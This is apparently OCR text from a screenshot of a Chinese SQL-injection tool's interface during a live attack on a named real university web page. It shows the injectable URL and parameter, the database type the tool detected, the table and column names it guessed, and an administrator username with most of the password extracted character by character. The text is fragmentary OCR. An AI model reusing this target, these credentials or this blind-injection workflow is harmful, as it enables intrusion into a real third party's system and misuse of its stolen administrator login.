 旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://houqin.sdkd.net.cn/news_ny.php?id=3008 开始检测 重新开始
数据库:1个 列名:2个 检测结果
admin
user
pwd
位数 内容
第1位 h
第2位 q
第3位 a
第4位 d
第5位 检测中
第6位 i
第7位 n
排序 user pwd
1 admin hqad检in
user:admin
pwd:检测中...
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 2 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
已停止表名猜解!
已停止表名猜解!
提示1: 所有表名已猜解完毕!
已停止表名猜解!
已停止列名猜解!
范围:共有1条记录!
user内容:admin
pwd内容:hqad检in